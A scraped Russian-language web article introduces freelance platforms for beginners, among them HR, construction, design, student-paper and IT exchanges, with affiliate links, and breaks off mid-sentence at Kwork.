src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":?:" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/question.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/question.png" alt=":?:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":!:" data-lazy-src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/exclaim.png"><noscript><img src="https://uzinterbiz.com/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"></noscript> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Fikrni yuborish"/> <input type='hidden' name='comment_post_ID' value='8506' id='comment_post_ID'/><input type='hidden' name='comment_parent' id='comment_parent' value='0'/></p><noscript><strong><u><font color="red" size="5">To leave a comment please enable JavaScript in your browser settings!</font></u></strong></noscript></form> </div> </div><h2>Сервисы для работа оффлайн и через Интернет</h2><p>В этой статье мы поговорим о том, как начинающие фрилансеры могут начать работу на биржах для фрилансеров, а также приведем примеры наиболее популярных площадок, на которых студенты и фрилансеры могут получить свои первые заказы.</p><h3>Преимущества удаленной работы</h3><p>Прежде всего, биржи дают новичкам возможность «пощупать зубы» в различных областях: веб-разработка, управление сетями, дизайн, обработка фотографий, монтаж видео. Кроме того, студенты, изучающие общие специальности, такие как интернет-реклама и копирайтинг, также смогут найти работу. И вы можете немного подзаработать – ощутить вознаграждение за свой труд в любимом деле.</p><p>На биржах часто можно встретить клиента, который предлагает сотрудничество на постоянной основе за приличную плату. Однако это возможно, если фрилансер положительно зарекомендовал себя, имеет портфолио и имеет хорошие отзывы от других работодателей. Прежде всего, это требует строгой дисциплины и умения управлять своим временем и энергией. Конечно, не следует забывать и об уровне квалификации в той или иной области.</p><p>Существует мнение, что фрилансу следует рассматривать как предпринимательскую деятельность, поскольку исполнитель полностью предоставлен самому себя и только от него зависит результат заказа, решения возникающих трудностей и, конечно же, уровень дохода.</p><h3>На что должен готов начинающий фрилансер?</h3><p>Популярные биржи имеют очень низкие пороги входа для новичков. В результате на бирже много заказов, которые за их исполнение установлена низкая цена. Чтобы получить сложный и дорогой заказ, нужно иметь хорошую реакцию и «ловкость», чтобы выдержать высокую конкуренцию среди других исполнителей.</p><p>Фрилансер должен обладать своей дисциплиной, чтобы выполнить заказ в срок и не подвести заказчика. Важен профессиональный уровень в этой сфере: не следует принимать заказ, которые его невозможно выполнить. Исполнитель ищет заказы для себя: никто не берет его за руку и не ищет для него проекты. Для поиска клиентов и согласования с ними деловых условий требуются коммуникативные навыки.</p><p>Так, дальше начинаем список популярных площадок…</p><h2>Hrtime. Берите заказы и больше заработайте</h2><h3>О проекте</h3><p>Добро пожаловать, уважаемые друзья и коллеги! Крупнейшая <a href="https://hrtime.ru/contents/poleznye-voprosy-i-otvety-ispolniteliu/" target="_blank" rel="noreferrer noopener nofollow">профессиональная площадка</a> (агрегатор) в России, где помогает исполнителям и заказчикам в сфере HR-услуг удобно находить друг друга.</p><h3>Что за исполнители HR-услуг?</h3><p>Это рекрутеры, бизнес-тренеры, HR-менеджеры, специалисты по мотивации, управлению персоналом, коучи и специалисты по трудоустройству.</p><p>Как долго существуем сервис? Платформа была запущена в августе 2011 года и на сегодняшний день имеет более 40 000 исполнителей, 20 000 заказчиков и более 50 000 подписчиков по всей России. По состоянию на декабрь 2021 года аудитория составляет 200 000 человек в месяц и сервис активно растет.</p><p><strong>Что ты можешь здесь сделать?</strong></p><li>Публикуя проект здесь, заказчик может быстро найти исполнителей для решения любых HR-задач по всей России. Воспользуйтесь каталогом услуг, чтобы получить представление о том, какие услуги предоставляют исполнители сервиса. Заказчик выигрывает, ведь у сервиса лучшие цены и большой выбор исполнителей.</li><li>Исполнитель может добавлять свои услуги и материалы, собирать баллы и отзывы, общаться на форуме, участвовать в проектах сайта и получать работу напрямую от заказчиков. Сервис является продавцом услуг исполнителя, совершенно бесплатно на старте.</li><strong>Каталог услуг исполнителей на бирже HR-заказов</strong><li>Подбор продавцов</li><li>Подбор линейного персонала на смены</li><li>Подбор линейных рабочих</li><li>Набор персонала по отраслям</li><li>Подбор специалистов в профессиональных областях</li><li>Подбор менеджеров</li><li>Подбор персонала со знанием иностранных языков</li><li>Другие услуги по подбору персонала</li><li>Обучение сотрудников по теме</li><li>Обучение персонала в сетях</li><li>Подготовка кадров по различным специальностям</li><li>Формы обучения сотрудников</li><li>Обучение сотрудников отдела кадров</li><li>Обучение для продавцов</li><li>Услуги по оценке сотрудников</li><li>Разработка показателей KPI и систем вознаграждения</li><li>Формирование корпоративной культуры</li><li>Службы занятости HR-услуги</li><li>Коучинг и консалтинг</li><h3>С чего начать?</h3><li>Зарегистрироваться</li><li>Заполните свой профиль</li><li>Добавить услугу или оформить заказ</li><li>Подписаться</li><p><strong>На заметку новичкам:</strong></p><p>Хотите найти новых заказчиков каждый день?</p><li>Создайте свою услугу: это очень просто - нажимаете кнопку и заполняйте форму, находите заказы и выполняйте. Если услуга ваша интересна, заказчики пришлют вам свои отзывы.</li><li>Получить хорошие отзывы: Повышайте свою репутацию, завершайте проекты, собирайте отзывы</li><h3>HR-клуб</h3><p>Хотите заработать больше? Стань экспертом HR-клуба!</p><li>Отвечайте на вопросы! Повышайте свою деловую репутацию и получайте дополнительные отзывы и баллы</li><li>Публикуйте свои советы, кейсы и программы: Укрепите свое портфолио, повысьте доверие заказчиков</li><h3>ПРО аккаунт</h3><p>Если вы профессиональный фрилансер с деловой репутацией, купите Pro-аккаунт! Получите аккредитацию! и получите значок PRO и знак утвержденного подрядчика, влияющий на выбор заказчика:</p><li>Откройте свои контакты для всех и получайте больше приглашения</li><li>Чтобы быть особенным, выделите неограниченное количество приглашений, услуг, ответов и т. д.</li><p>Если у вас будет вопросы, пишите на support@hrtime.ru, они вам поможет!</p><h2>КвартираКрасиво. Работайте в оффлайн если Вы строитель</h2><p>КвартираКрасиво.ру — сайт, на котором можно найти специалистов по ремонту квартир и строительства домов. <a href="https://kvartirakrasivo.ru/" target="_blank" rel="noreferrer noopener nofollow">Сервис работает</a> со всеми городами России. На сайте более 10 000 мастеров и бригад зарегистрировано, готовых помочь в любое время, только остается добавить заявку и дождаться предложений с ценами на ремонт.</p><p>Если вам нужна работа, регистрируйтесь и получайте заказы</p><li>Десятки заказов каждый день</li><li>Свободный доступ к заказам</li><li>Экономьте на рекламе</li><li>Новый источник постоянных заказов</li><h3>Как найти работу?</h3><p>Регистрируйтесь, выбирайте интересный заказ для вас по вашей специальности. Оставьте свое предложение заказать с ценой и условиями исполнение. Покупатель свяжется с вами если интересно.</p><h3>О Квартира Красиво</h3><p>Услуга сервиса «Красивая квартира», с одной стороны, помогает владельцам квартир найти хороших работников, нуждающихся в ремонте, а с другой стороны, предлагает хорошую работу строителям. Регистрация в сервисе совершенно бесплатна для заказчиков и исполнителей.</p><p>В рейтинге участвуют зарегистрированные строители: плиточники, маляры, плотники, сантехники и представители других профессий. Стоимость услуг зависит от количество положительных и отрицательных отзывов, оставленных покупателями.</p><p>Заказчики, пришедшие на биржу, могут не только увидеть примеры работ интересующего их работника, а еще может узнать его возраст, район проживания, цены на услуги и другую полезную информацию. Заказчик может оценить качество услуг на основе отзывов.</p><p>Подробнее о сервисе вы можете узнать на странице помощи сайта, посмотреть раздел FAQ, там есть ответы на часто задаваемые вопросы или вы сами можете задать вопросы, используя форму обратной связи. Приятного сотрудничества с Apartment Beautiful!</p><h3>Для работодателей</h3><p>Где найти строителей для ремонта? Красивая квартира поможет найти застройщика, сэкономить время и деньги. Поиск застройщика осуществляется всего в 4 шага:</p><p>1. Разместите заказ бесплатно! Пожалуйста, подробно опишите, какие работы Вам необходимо выполнить в Вашем заказе. Чем лучше описан заказ, тем лучше и точнее будут цены и предложения застройщиков. При заказе введите следующую информацию:</p><li>Когда и где начинать работу</li><li>Примерные или точные размеры работы</li><li>Картинки, схемы</li><li>Добавьте свой заказ сейчас!</li><p>2. Получите расценки от строителей. Как только ваш заказ будет подтвержден, вы получите расценки и предложения от строителей, заинтересованных в вашей работе. Сравните цены и отзывы, удалите ненужных застройщиков из заказа.</p><p>3. Выберите лучшего застройщика. Читайте отзывы о застройщиках, воспользуйтесь внутренней почтой сайта для уточнения вопросов по работе. После того, как вы выбрали желаемого застройщика, нажмите кнопку «Назначить подрядчиком». Удачного ремонта!</p><p>4. Оставить комментарий. После выполнения всех работ оставьте комментарий о застройщике и поделитесь своим опытом с другими участниками.</p><h2>Prepods24. Онлайн-сервис, автор студенческих работ, помощь в обучении, консультации без дополнительной оплаты</h2><p>Prepods24 — это онлайн-сервис, который спасает тысячи студентов от отстранения от занятий на каждом занятии. А для учителей это способ заработать деньги, не выходя из дома. Для взаимодействия с клиентом есть простая и удобная система, бонусы от компании, гибкий график работы – именно такую работу на дому предлагает сервис. Ежедневно на <a href="http://prepods24.ru/?ref=65555" target="_blank" rel="noreferrer noopener nofollow">Prepod24</a> поступают много новых заказов, вам просто нужно выбрать подходящий.</p><h3>Как стать автором?</h3><p>На сервисе Препод24 стать автором студенческих работ достаточно просто. Чтобы начать работу, пройдите простой процесс регистрации. Далее наступает этап аккредитации исполнителя. После регистрации в течение 2 рабочих дней менеджер сервиса свяжется с вами по телефону, а затем активирует ваш аккаунт. А пока вы можете легко просматривать заказы в личном кабинете. Общаться с клиентами и размещать предложения по заказам можно только после этапа аккредитации.</p><p><strong>Вакансия на Препод 24</strong></p><p>Сервис позволяет клиентам и авторам встречаться для написания исследовательских работ в режиме онлайн. Prepod24 — текстовый обменник. Цену работы вы определяете сами. Зарабатывайте столько денег, сколько хотите!</p><p>Удаленная работа для авторов научных статей. Сервис предлагает:</p><li>Гарантия оплаты заказов: Сервис защищает исполнителя от недобросовестных заказчиков</li><li>Удобный вывод средств: Получайте доход разными способами</li><li>Конфиденциальность: Персональные данные, введенные при регистрации, не доступны третьим лицам.</li><li>Гибкий график работы: Вы организуете свой рабочий график и выполняете задачи в удобное для вас время</li><li>Большое количество клиентов: Вам останется только выбрать подходящие заказы.</li><li>Личное общение с клиентом: Общение с клиентом через чат на сайте, без посредников.</li><li>Комиссия сервиса 0%: Получите сто процентов от своей ставки</li><h3>Как начать работать?</h3><li>Зарегистрироваться: Вам необходимо заполнить форму и получить аккредитацию сервиса.</li><li>Выберите заказ: Каждый день вы будете получать уведомления о новых заказах на сайте. Выбирайте любой заказ, оцените его и обсудите условия с заказчиком в чате.</li><li>Выполнение работы: Заказчик выбирает подрядчика и оплачивает его работу. Если клиент выберет вас, вы получите работу.</li><li>Вам платят: Делайте качественную работу и ваш заработок будет расти вместе с вашим рейтингом.</li><p>Памятка успешного автора студенческих работ: Подробно опишите свои личные навыки в профиле. Соблюдение сроков выполнения заказа Убедите клиента, что вы лучший специалист по его заказу. Оперативно реагировать на исправления заказов.</p><h2>Kursar. Продайте свою работу</h2><p><strong>Какие условия продажи готовых работ</strong></p><p>Вы можете продать практически любую работу, которая соответствует следующим условиям: Работа не находится в свободном доступе в сети, ее уникальность должно быть выше 50% по системе Антиплагиат.ру. Никому не нужен и не купить то, что можно найти бесплатно. Работы, которые еще не выложены в открытый доступ, представляют ценность. Задание работы можно описать словами. Допустимо прикрепить к заданию схему. Задание только в виде картинки, размещать бесполезно. Пользователь не сможет найти вашу работу через поисковик, поэтому ее никто не купит.</p><h3>За сколько можно продать готовую работу?</h3><p>Продать готовую работу за большие деньги сразу не получится. Даже если работа хорошая и уникальная. Покупатель скорее закажет новую работу, чем купит вашу за ту же цену (или дороже). Вы имеете право устанавливать любую цену, но если вы действительно хотите получить деньги, указывайте реальную цену.</p><p>Чтобы установить цену на свою работу, просмотрите похожие объявления. Чем «старше» работа, тем ниже цена. Комиссия компании составляет 30% от стоимости указанной вами работы. Это небольшая цена, гарантирующая, что, отправив свою работу покупателю, вы получите за нее деньги.</p><strong>Продайте готовую работу сразу</strong><p>У каждого новичка, после мысли о продаже своей работы, возникает естественное желание продать свои работы сразу, все вместе, и получить за них хорошие деньги. Спешим вас расстроить, сказав, что это невозможно. Никто не будет покупать пачку работ, ведь опции, тематика или программа обучения могут меняться. Что касается компаний, занимающихся написанием эссе, то им интересны работы в тот момент, когда на них есть спрос, а не предложение. Очень вероятно, что никому из клиентов эта работа никогда не понадобится, а деньги будут выплачены.</p><h3>Как продать свою работу?</h3><p>После <a href="https://kursar.su/sdelat-zakaz?ref=afhpu47w" target="_blank" rel="noreferrer noopener nofollow">регистрации</a> авторизуйтесь в системе и нажмите «Продать свою работу». Кстати, дайте промокод “afhpu47w “ клиент получить 5% скидку за счет компании сразу же, а не за ваш счет. Заполняйте описание работы максимально полно: план, задание, укажите, какое ПО использовалось (если работа по программированию), все ответы. Из описания пользователь должен понять, ему это нужно или не нужно. Пишите только правду.</p><p>Прикрепите файл с работой. Файл скрыт от менеджеров компании и покупателей до момента получения оплаты за него. Убедительная просьба размещать работу полностью, проверяйте то что вы загрузили. За загрузку «левых» файлов — пользователь и все его работы удаляются с ресурса.После продажи вашей работы на ваш счет будет зачислено 70% ее стоимости. Размещая свою работу на продажу, вы соглашаетесь с Публичной офертой сервиса Kursar.</p><h3>О компании</h3><p>Компания «Kursar» начала работу в 2010 году. Сначала в компании было всего 2 сотрудника и 5 авторов. Благодаря энтузиазму, трудолюбию сотрудников сервис активно развивается. С каждым годом увеличивается количество сотрудников, авторов и выполненных работ. За эти годы сервис приобрел просто колоссальный опыт общения со студентами!</p><p>В 2011 году компания получила название «Kursar».В 2014 году сервис внедрил CRM-систему. Это система помощи в написании работ, позволяющая учитывать все требования клиента. С ее помощью отслеживается заказы, контролируется качество работ, что гарантирует вам безупречное качество и точность в соблюдении сроков.</p><p>В 2019 году сервис стал международной компанией. На сегодняшний день специалисты оказали помощь более чем 15 000 студентов. Основа успеха — это, конечно же, команда. После работы с сервисом у вас останутся самые приятные впечатления!</p><h2>Dizkon. Наши заказчики — это ваши клиенты!</h2><p>Зарабатывайте, занимаясь любимым делом где угодно когда угодно.</p><p>Dizkon — проект крупнейшей в Рунете биржи фриланса FL.ru Здесь собраны все самое лучшее: серьезных заказчиков, известные бренды, внушительные призовые фонды, профессиональных дизайнеров и море креатива.</p><p><strong>О проекте</strong></p><p><a href="https://www.dizkon.ru/" target="_blank" rel="noreferrer noopener nofollow">Dizkon</a> работает по принципу краудсорсинга. Заказчики получают нестандартную качественную дизайнерскую работу в необходимые им сроки, а дизайнеры — дополнительный доход. Сервис обеспечивает безопасность и гарантированный результат для всех участников. Сотрудничество заказчиков и дизайнеров происходит в соответствии с действующим законодательством РФ, в том числе статьями Гражданского кодекса о публичных конкурсах.</p><p>Компания аффилирована с крупнейшей биржей фриланса в Рунете FL.ru.</p> <h2>Godesigner - площадка для дизайнеров</h2><p>Go Designer — площадка для объединение дизайнеров и заказчиков.<a href="https://godesigner.ru/urls/d0b37d" target="_blank" rel="noreferrer noopener nofollow"> Godesigner</a> — команда креативных людей, менеджеров и бизнесменов из мира рекламы. Сервис решил приложить все усилия объединить заказчиков и представителей творческих профессий, создав площадку для эффективной работы.</p><p>Есть проекты, которые не требуют сетевых агентств или которые нужно выполнить в сжатые сроки. Вот тут-то вам и поможет Go Designer — сервис опубликует ваши проекты и предоставит дизайнерам отличные идеи.</p><p>Вам нужен логотип, сайт, любой графический дизайн, слоган, сценарий или текст? Тогда обращайтесь к сервису! Опишите, что вам нужно, какую цену вы предлагаете и укажите сроки. Надо будет на сайте опубликовать бриф, и как дизайнеры увидит, предложат вам свои решения — и вы выберете лучшее! Вы сами назначаете цену, вы устанавливаете требования и сроки. Подробнее об этом можно прочитать в разделе «Как это работает»!</p><p>Офис сервиса находится в Санкт-Петербурге, а команда дизайнеров и копирайтеров работает со всего мира.</p><h3>Как это работает?</h3><p>1. Заказчики опишут, что им нужно.</p><p>2. Вы предложите идеи!</p><p>3. Заказчик выберет лучший дизайн.</p><h2>Dribbble - место встречи изменит нельзя</h2><p>Присоединяйтесь к лучшему в мире творческому сообществу. Развивайте свой бренд, развивайте свои навыки и создавайте проекты своей мечты на Dribbble.</p> <p><a href="https://dribbble.com/" target="_blank" rel="noreferrer noopener nofollow">Dribbble</a> — это сердце сообщества дизайнеров и лучшее место для поиска и общения с дизайнерами и вакансиями по всему миру.</p><p>Где миллионы дизайнеров учатся, делятся и получают работу/ С 2009 года Dribbble стал местом, где миллионы дизайнеров по всему миру находят вдохновение, расширяют свои портфолио, знакомятся с лучшими талантами и находят новые возможности. Независимо от того, являетесь ли вы новым дизайнером или опытным профессионалом, присоединяйтесь к миллионам дизайнеров, которые начали и построили успешную карьеру в сфере дизайна на Dribbble.</p><h2>Illustrators - сообщество иллюстраторов и художников</h2><p><a href="https://illustrators.ru/" target="_blank" rel="noreferrer noopener nofollow">Illustrators</a> — это сообщество русскоязычных иллюстраторов и художников. Сообщество создано для заказчиков иллюстраций и иллюстраторов, но в первую очередь на сайте вы найдете портфолио авторов. Каждый иллюстратор может создать свою уникальную страницу и размещать свои работы или делиться с аудиторией новостями, своими знаниями или просто мыслями об иллюстрациях.</p><p>Сервис также открыты для заказчиков в сфере иллюстрации. Они могут найти на сайте нужного им автора практически в любой области иллюстрации; в книжном, рекламном, журнальном или интернет-стилях, для этого у сервиса есть отдельный раздел “Работы”, где вы можете бесплатно оставить объявление или написать автору лично после регистрации на сайте. Публикация в разделе “Работы” пока бесплатна, поэтому поспешите заказать красоту у профессионалов, которая спасет ваш собственный мир здесь и сейчас!</p><p>В сервисе есть два аккаунта:</p><p>1. Базовый (любительский)</p><p>2. Мастер аккаунт</p><p>Разница между этими двумя аккаунтами довольно существенная. На любительский аккаунт можно 60 иллюстраций загрузить, а на аккаунт «Мастер» — 250 иллюстраций. Также есть возможность отвечать на объявления в разделе «Работы» 25 раз в месяц, а на базовом — 5 раз.</p><p>Для получение профессионального статуса автор должен проявлять активность своими работами. Подать заявку на профессиональный аккаунт «Мастер» в разделе «Сообщество» может только другой профессиональный иллюстратор.</p><p>Также есть третий тип аккаунта — Premium. В этом аккаунте все ограничение снимается и этот аккаунт платный. Вы можете в разделе “Работы” отвечат на все объявления и загружать иллюстрации сколько хотите.</p><h2>Kadrof - работа для фрилансеров</h2><p><a href="https://www.kadrof.ru/" target="_blank" rel="noreferrer noopener nofollow">Kadrof:</a> Ваш путеводитель в мир фриланса и удаленной работы! Этот сервис существует очень давно. Он создан 2006 года 24 апреля. Здесь может работать любой желающий стать фрилансером и зарабатывать в Интернете. Здесь вы найдете много информации о фрилансе и удаленной работе. Потому что этот сервис был создан когда слово “фриланс” нигде не употреьлялось и информация про фриланс почти не была, поэтому здесь был написан много статей про фриланс и удаленной работе. Специалисты делились своими знаниями и опытами.</p><p>Для фрилансеров и заказчиков есть бесплатные сервисы.</p><li>На сайте есть каталог востребованных во фрилансе профессий. Каждая профессия имеет подробное описание, плюсы и минусы, как освоить профессию и где ей учиться</li><li>Если вам будет что то не понятно или будут вопросы по фрилансу, добавьте их в раздел «Вопросы и ответы». Посетители сайта, многие из которых опытные фрилансеры, помогут вам найти ответы. Консультируйтесь по любым темам, связанным с фрилансом, и не забывайте смотреть ответы!</li><h2>Allfreelancers. Биржа фрилансеров</h2><p><strong>О бирже</strong></p><p><a href="https://allfreelancers.su/" target="_blank" rel="noreferrer noopener nofollow">Биржа фрилансеров</a> объединяет профессионалов из разных областей. В сервисе фрилансеры таких специализаций как: дизайнеры, копирайтеры, веб-разработчики, программисты, менеджеры и других специальностей.</p><p>Публикация ваших проектов бесплатна как для работодателей, так и для фрилансеров.</p><p>Если вы фрилансер, создайте профиль! Отправьте свою контактную информацию, расскажите о своих навыках, покажите свое портфолио и вы найдете работу. Хорошо заполненный профиль вам помогает быстро найти хорошую работу 24/7.</p><p>Вы заказчик или работодатель? Здесь вы подбираете исполнителей для разовых или простых задач. Воспользуйтесь каталогом поиска специалистов в базе данных. База данных постоянно обновляется и вместе с этим выбор за вами.</p><p>AllFreelancers - удаленная работа для программистов, верстальщиков, дизайнеров.</p><h2>Prohq - что это такое</h2><p><strong>О Prohq</strong></p><p>Концепция <a href="http://www.prohq.ru/" target="_blank" rel="noreferrer noopener nofollow">биржи фриланса Prohq</a> возникла у Александра Николаева в начале 2010 года, вдохновившись лучшими образцами мировых бирж фриланса и увидев их потенциал. К тому времени Александр имел большой опыт поиска и найма фрилансеров и прекрасно понимал сильные и слабые стороны удаленной работы, а также прекрасно разбирался в инструментах ее реализации, которые предлагали на тот момент отечественные и зарубежные биржи фриланса.</p><h2>Weblancer - удаленная работа для фрилансеров</h2><p>Фрилансер – это свободный работник. Это слово когда-то использовалось для описания свободных наемников в военном деле. Современный фрилансер — это профессионал, который освободился от тирании офиса и начал работать из дома или в коворкинге. И без обязательного формального образования. Главное – овладеть навыками, необходимыми для выполнения конкретной задачи.</p><h3>Зачем нужна биржа Weblancer?</h3><p>Есть веб-сервисы, позволяющие заявителям предлагать свои услуги, а заказчикам — находить подрядчиков. <a href="https://www.weblancer.net/?affiliate=erkini" target="_blank" rel="noreferrer noopener nofollow">Weblancer</a> имеет большой каталог портфолио и вакансий удаленных работников. Работодатели или заказчики могут разместить конкретный проекты и вакансии и выбрать человека, который решит проблему. Для профессионалов работа на независимых биржах — это разовая подработка и возможность найти долгосрочное трудоустройство.</p><p>Weblancer Exchange — идеальное место для знакомства с потенциальными работодателями. Особенно для новичков, у которых еще не наработана клиентская база. Для профессионалов, начинающих свой путь в удаленной сфере, платформа является ценным ресурсом для повышения квалификации без вложений и имеет ряд преимуществ:</p><p>Одним из главных преимуществ работы на бирже является финансовая безопасность. Вывод денег из сервиса осуществляется максимально быстро и без каких-либо сложностей. И можно выводит на самые популярные платежные системы. Сотрудничество в рамках безопасной сделки, вы можете быть уверенным получат гарантии выполнения задания и его оплаты.</p><p>Кроме того соискатели удаленной работы, в свою очередь, могут проверить репутацию работодателя и определить, можно ли им доверять. Важным моментом для любого веб-ресурса является техническая поддержка. В Weblancer он моментально реагирует на запросы пользователей, быстро решает возникающие проблемы или дает советы по работе портала.</p><p>Есть форум, здесь можно найти помощь опытных коллег. Полезную информацию об удаленной работе вы также можете найти в блоге, который постоянно пополняется новыми статьями. Преимущества биржи фрилансеров Weblancer:</p><li>Первая биржа фрилансеров в СНГ.</li><li>Аудитория – более 2 000 000.</li><li>Споры в арбитраже решают профессиональные юристы.</li><li>Единственный независимый форум с дружелюбным сообществом.</li><li>Продуманная рейтинговая система, защищенная от мошенничества.</li><li>Быстрая, стрессоустойчивая служба поддержки)</li><h3>В каких сферах можно найти работу?</h3><li>Администрирование веб-сайтов</li><li>Архитектура и инженерия</li><li>Аудио и видео</li><li>Веб-дизайн и интерфейсы</li><li>Веб-сайты</li><li>Графика и фотография</li><li>Печать и фирменное программирование</li><li>Продвижение веб-сайтов (SEO)</li><li>Копирайтинг и перевод</li><li>Управление и администрирование</li><li>Обучение и репетиторство</li><h2>Freelance. Онлайн работа</h2><p><strong>Что такое Фриланс?</strong></p><p>Фриланс —свободный человек который выполняет проекты или задачи официально не работая на какой нибудь компании. Фрилансеры – самостоятельно ищут заказчиков, выполняет задачи и работают только на себя. Такой подход обеспечивает гибкость в выборе проектов, графика работы и местоположения, а также требует высокого уровня навыков самоорганизации и саморекламы.</p><p><strong>Каковы основные особенности фриланса?</strong></p><li>График: Фрилансер решает, сколько и когда ему работать.</li><li>Удаленная работа: Работа часто осуществляется через Интернет.</li><li>Основа проекта: Работы выполняются под заказ, без долгосрочных обязательств.</li><li>Независимость: полная независимость от руководства и офисной политики. Возможность организовать работу так, как удобно именно вам.</li><h3>Я фрилансер, как мне начать работать на сайте?</h3><p>Функции <a href="https://freelance.ru/" target="_blank" rel="noreferrer noopener nofollow">веб-сайта,</a> дополнительные услуги и полезные партнерские ресурсы для фрилансеров собраны на странице «Для фрилансеров».</p><p>Я зарегистрировался на вашем сайте, но ни один клиент не написал мне по электронной почте и не предложил мне работу, почему?</p><p>Есть несколько причин, по которым вам не пишут клиенты:</p><li>В вашем профиле мало информации. Убедитесь, что ваш профиль полный и содержательный. Включите подробное описание вашего высококачественного портфолио, услуг и опыта.</li><li>Полное ее отсутствие или низкая активность. Зачастую клиенты выбирают фрилансеров, которые активно работают на сайте. Почаще обновляйте свой профиль, продвигайте свой профиль в каталоге фрилансеров отвечайте на запросы клиентов, и на сайте в целом.</li><li>Соревнование. Фрилансеров много и конкуренция высокая. Постарайтесь выделиться уникальным предложением услуги или привлечь внимание оригинальной презентацией при продвижении профиля или привлекательном ответе на задание клиента, учитывающее потребности размещенного задания.</li><li>Цена и качество. Ваши ставки должна соответствовать вашему уровню опыта и качеству работы. Иногда стоит проявить немного гибкости в ценах, чтобы привлечь первых клиентов и получить отзывы.</li><li>Рейтинги и отзывы. Если у вас еще нет оценки или обзора, попробуйте сначала сделать несколько небольших заказов, чтобы получить положительную оценку.</li><h3>Я хочу зарабатывать много денег! Что я должен делать?</h3><li>Создайте профиль. Наполните свой профиль как можно подробнее, добавьте портфолио с примерами ваших работ для привлечения клиентов.</li><li>Развивайте свои навыки. Постоянно узнавайте новое и совершенствуйте свои навыки, чтобы предлагать услуги, более востребованные на рынке.</li><li>Создайте хорошую репутацию. Выполняйте заказы эффективно и вовремя, чтобы получить хорошие отзывы и рекомендации.</li><h2>Habr - биржа для фрилансеров</h2><p><strong>О Хабр Фриланс</strong></p><p><a href="https://freelance.habr.com/" target="_blank" rel="noreferrer noopener nofollow">Хабр Фриланс</a> — это удаленная биржа вакансий для ИТ-специалистов. Сервис с 2012 года помогает клиентам найти профессионалов для выполнения задач, а фрилансеров — принять заказы. Наиболее популярные категории для заказов: дизайн и создание контента, программное обеспечение и мобильные приложения, а также разработка сайтов.</p><p>Размещайте заказы и отвечайте на заказы, не меняя учетную запись: все функции, необходимые для того, чтобы быть клиентом и фрилансером, доступны в одном профиле.</p><p>Вы можете зарегистрироваться на Хабр Фриланс как заказчик или как фрилансер. После регистрации вы можете добавить еще один профиль — например, профиль заказчика, если вы зарегистрировались как фрилансер.</p><p>Заказчики заказывают бесплатно. Просмотр заказа полностью и просмотр контактной информации заказчиков является платной услугой. Цены вы можете посмотреть в разделе «Услуги и цены».</p><p>Оценивайте адекватность пользователя на основе комментариев о нем. Навыки фрилансера отражены в его портфолио и личной истории. Надежность клиента оценивается количеству закрытых заказов за это время и по дате регистрации на сайте.</p><p>Habr Freelance не осуществляет услуги по проведению платежей между пользователями, фрилансеры и заказчики сами договариваются об условиях выполнения заказов, размере и способе оплаты.</p><p><strong>Сервис поддерживается компанией TechMedia.</strong></p><p>Поддержка фрилансеров: Сервис специализируется на работе для IT-специалистов, для чего привлекает клиентов с Хабрахабра и других профессиональных сообществ. Заказов публикуется по следующим направлениям:</p><li>Создание сайтов,</li><li>Мобильных приложений и программного обеспечения,</li><li>а также дизайн и создание контента.</li><p>Каждый день работодатели публикуют разные заказы: простые для новичков или профессиональные для быстрой работы и сложные на продолжительный период времени. Отвечайте на заказы самостоятельно или предоставьте доступ к контактной информации, чтобы заинтересованный работодатель мог вам позвонить.</p><p>Возможность отвечать на заказы и просматривать контактную информацию клиентов является платной услугой. Подробнее о ценах вы можете читать в разделе «Услуги и цены».</p><h3>Как правильно заполнить форму?</h3><p>Заказчик принимает решение предложить фрилансера, основываясь не только на содержании ответа на заказ, но и на результатах просмотра профиля и портфолио. Поэтому эти страницы должны быть заполнены максимально подробно и информативно.</p><p>Загрузите на сайт качественную фотографию. Пожалуйста, введите свое имя и фамилию. Будьте внимательны при заполнении полей специальности и квалификации, по ним клиенты будут фильтровать список анкет.</p><p>Предварительный просмотр раздела «Обо мне» появится на карточке вашего профиля в списке фрилансеров.</p><p>Заполните поля контактной информации, чтобы заинтересованные клиенты могли связаться с вами напрямую. И покажите стоимость работы, чтобы уменьшить количество ненужных контактов.</p><h2>1clancer - сервис для программистов</h2><p>Удаленная работа в СНГ становится все обыденнее из года в год. Каждый час на <a href="https://1clancer.ru/" target="_blank" rel="noreferrer noopener nofollow">интернет-бирже Freelancer</a> регистрируется все больше новых заявок от разработчиков и работодателей. Исходя из этой картины, все больше людей хотят работать удаленно, зарабатывать деньги посредством фриланса, и из-за этого работодатели предпочитают услуги удаленных специалистов, а не своих штатных сотрудников.</p><h3>Почему работодатели останавливают свой выбор на фрилансерах?</h3><p>Конечно, потому, что IT услуги в основном требуется периодически и держать штатного специалиста довольно не выгодно. Сервис 1Clancer.ru имеет узкое направление фриланса - "услуги в сфере 1С" и разработан для тех, кто чувствует себя: самостоятельным, ответственным, образованным, уверенным в себе и своих знаниях, полагается только на себя, кто считает себя "независимым профессионалом" - все эти качества дают право называть себя "фрилансер".</p><p>На сервисе каждый фрилансер найдет себе работу по 1С. Работодатель в свою очередь сможет найти себе человека для оказания услуги 1С программиста, понять как происходит обслуживание 1С, познать программирование 1С ну и самое главное понять как происходит 1С настройка. Также на сервисе будут вестись еженедельные курсы по 1С, своего рода курсы 1С программирования для новичков. Главной целью данного раздела будет: обучение 1С программированию.</p><p>Кроме того, в сервисе вы можете хорошо зарабатывать. К сервису обращаются многие заказчики, готовые платить за решение своих проблем. Для начала вы регистрируетесь на сервисе и заполняете данные своего профиля. Вы будете следить за задачами и вакансиями, размещенными заказчиками, и оставлять отзывы по интересующим вас задачам.</p><p>Если клиент выбирает вас в качестве подрядчика, вы соглашаетесь с условиями сотрудничества с ним. Клиент платит вам за выполненную работу, вы повышаете свой рейтинг.</p><h2>Kwork — это фриланс по-новому</h2><p>Все мы время от времени пользуемся услугами фрилансеров, чтобы выполнить работу быстро и качественно. <a href="https://kwork.ru/ref/112296" target="_blank" rel="noreferrer noopener nofollow">Kwork, в этом вам поможет</a>. Тысячи покупателей готовы платить за 